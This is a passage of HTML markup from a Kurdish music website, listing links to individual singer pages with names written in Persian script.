            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">دانیال دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">داوود ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">داوود خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داوود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">داوود رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%db%8c%d9%86/">داوین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d9%84%d8%b3%d9%88%d8%b2-%d8%ae%d8%a7%d9%84%d8%af%db%8c/">دلسوز خالدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%db%8c%d8%a7%da%a9%d9%88-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">دیاکو احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d8%ba%d8%a8/">راغب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%a7%d9%86/">رامان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%aa%db%8c%d9%86-%d8%b9%d8%a8%d8%a7%d8%af%db%8c/">رامتین عبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رامین احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%af%db%8c/">رامین امیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/">رامین تجنگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رامین سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b4%da%a9%d8%b1%db%8c/">رامین شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/">رامین کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">رامین مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">رامین نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%db%8c%d9%85%d9%88%d9%86-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">رایمون یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">رحمان امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">رحمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%a7%d9%84%d9%87-%d9%86%d8%a7%d8%b5%d8%b1-%d8%ba%db%8c%d8%a7%d8%ab%d9%88%d9%86%d8%af/">رحمت اله ناصر غیاثوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">رحمت صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%db%8c%d9%85-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">رحیم دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9/">رستاک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رسول احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رسول شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">رسول قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">رسول محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">رسول مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">رسول نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%db%8c%d8%a7%d9%82%d9%88%d8%aa%db%8c/">رسول یاقوتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ac%d8%a7%d9%82%db%8c/">رضا اجاقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a8%d9%84%d9%88%d8%b1%db%8c/">رضا بلوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">رضا ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d9%87%d8%b1%d8%a7%d9%86%db%8c/">رضا تهرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">رضا تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ac%d8%a7%d9%88%db%8c%d8%af/">رضا جاوید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">رضا حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">رضا حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">رضا خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%d9%85%d9%87%d8%b1/">رضا رادمهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%db%8c%d9%86/">رضا رادین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b2%d9%86%da%af%d9%86%d9%87/">رضا زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/">رضا سگوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رضا سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b5%d9%81%d8%b1%db%8c/">رضا صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">رضا غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d8%af%d8%b1%d8%a7%d9%87/">رضا کردراه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c/">رضا کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">رضا کرمی تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رضا گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">رضا لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%a7%d9%84%d9%88%d9%86%d8%af/">رضا مالوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">رضا مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b9%db%8c%d9%86%db%8c/">رضا معینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d9%86%d9%81%d8%b1%d8%af/">رضا منفرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">رضا میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%b1%db%8c/">رضا نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%86%d8%ac-%d8%a2%d8%b2%d8%a7%d8%af/">رنج آزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%87%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">رهام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روح الله کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/">روح الله کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b7%d9%81%db%8c/">روح الله لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%b2%d8%a8%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روزبه کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%da%98%d8%a7/">روژا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%db%8c%d8%a8%d8%a7%d8%b2-%d8%b4%d9%85%d8%a7%d9%85%db%8c/">ریباز شمامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%da%a9%d8%b1%db%8c%d8%a7-%d8%a7%d9%85%db%8c%d9%86%db%8c/">زکریا امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%b1%d9%81%d8%a7%d8%b9%db%8c/">زین الرفاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%98%db%8c%d9%86%d8%a7-%d9%88%db%8c%d8%b3%db%8c/">ژینا ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%a8%db%8c%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">سابیر الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">ساسان احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a8%db%8c%da%98%d9%86%d9%88%d9%86%d8%af/">ساسان بیژنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">ساسان زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">ساسان علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af%db%8c/">ساسان کاکاوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">ساسان محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d9%84%da%a9%db%8c/">ساسان ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">ساسان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85/">سام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85-%d9%84%d8%b7%d9%81%db%8c/">سام لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سامان جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%af%d8%b1%da%a9%d9%87/">سامان درکه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">سامان رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">سامان زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">سامان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d9%85%d8%b1/">سامان عمر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">سامان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%88%db%8c%d8%b3%db%8c/">سامان ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b1%d9%87/">سامان یاره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/">سامان یاسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%db%8c-%d8%b1%d8%a7%da%a9/">سامی راک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">سبحان امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">سبحان رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%da%af%d9%84%d8%b2%d8%a7%d8%b1/">سبحان گلزار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%d8%b1-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">ستار دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%db%8c%d8%b4-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">ستایش خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af%db%8c/">سجاد ایجادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سجاد بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ad%db%8c%d8%af%d8%b1%d9%be%d9%88%d8%b1/">سجاد حیدرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%a8%db%8c%d8%b9-%d8%a8%db%8c%da%af%db%8c/">سجاد ربیع بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سجاد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c%d8%a7%d9%86/">سجاد رستمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">سجاد رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">سجاد سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c-%d8%b1%d8%a7%d8%af/">سجاد سهرابی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">سجاد غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">سجاد فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d9%86%da%af/">سجاد فرهنگ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%af%d9%85%db%8c/">سجاد قدمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سجاد قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">سجاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">سجاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d9%87%d8%b2%d8%a7%d8%af%db%8c/">سجاد کهزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%d9%84%da%a9/">سجاد ملک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">سجاد میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">سجاد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%87%d9%85%d8%aa%db%8c/">سجاد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%aa%db%8c%d9%be-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سرتیپ بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%b4%d8%a7%d8%b1/">سرشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%be%d9%88%d8%b1%da%86%d9%85%d9%86%db%8c/">سروش پورچمنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سروش محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%86%d8%a7%d8%b1%d8%a7%d8%a8/">سروش ناراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%aa%db%8c/">سروش همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%da%af%d9%84%d8%af%d8%b3%d8%aa%d9%87/">سعدی مرادی گلدسته</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">سعید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d8%aa%d9%88%db%8c/">سعید پرتوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">سعید پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سعید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%86%d9%86%d8%a7%d8%b1%db%8c/">سعید چناری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ad%d8%af%d8%a7%d8%af%db%8c/">سعید حدادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">سعید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%a7%d8%af%d8%ae%d9%88%d8%a7%d9%87/">سعید دادخواه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">سعید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%db%8c/">سعید دهقانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">سعید زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%da%a9%d9%88%d9%87%db%8c/">سعید شکوهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%d9%88%d8%b1%da%86%d9%87/">سعید شورچه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">سعید فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">سعید قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سعید قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%be%d9%88%d8%b1/">سعید قنبرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">سعید گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سعید محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سعید مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d9%84%da%a9%db%8c/">سعید ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">سعید هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d8%a8%db%8c/">سلمان محبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سلمان مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">سلیمان جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%85%db%8c%d8%b1-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3/">سمیر دسترس</a>
			            </li>
		            <li>
